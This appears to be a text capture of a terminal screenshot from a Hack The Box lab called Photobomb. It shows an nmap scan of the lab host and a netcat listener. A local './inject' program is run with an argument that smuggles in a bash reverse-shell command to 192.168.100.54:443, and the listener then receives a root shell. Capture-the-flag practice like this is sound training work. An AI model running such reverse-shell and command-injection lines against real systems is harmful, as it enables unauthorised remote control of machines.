 Apr 8 | 0:16
192.168.100.54
10.10.14.9
photbomb --> 10.10.11.182
~droix/E/h/l/e/ph/content ✔ $ ./inject ../nmap/targeted; bash -c 'bash -i >& /dev/tcp/192.168.100.54/443 0>&1'
# Nmap 7.93 scan initiated Sat Jan  7 01:32:33 2023 as: nmap -sCV -p22,80 -oN targeted 10.10.11.182
Nmap scan report for 10.10.11.182
Host is up (0.074s latency).
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
|   256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_  256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan  7 01:32:43 2023 -- 1 IP address (1 host up) scanned in 10.05 seconds
┌──(root💀droix)-[/home/droix]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.100.54] from (UNKNOWN) [192.168.100.54] 34930
┌──(root💀droix)-[/home/droix/Escritorio/htb/labs/easy/photobomb/content]
└─# whoami
whoami
root
┌──(root💀droix)-[/home/droix/Escritorio/htb/labs/easy/photobomb/content]
└─# pwd
pwd
/home/droix/Escritorio/htb/labs/easy/photobomb/content
┌──(root💀droix)-[/home/droix/Escritorio/htb/labs/easy/photobomb/content]
└─# ls -la
ls -la
total 28
drwxr-xr-x 2 root root  4096 abr  7 23:48 .
drwxr-xr-x 6 root root  4096 ene  7 01:29 ..
-rwxr-xr-x 1 root root 16160 abr  7 23:48 inject
-rw-r--r-- 1 root root   364 abr  7 23:46 inject.c
┌──(root💀droix)-[/home/droix/Escritorio/htb/labs/easy/photobomb/content]
└─#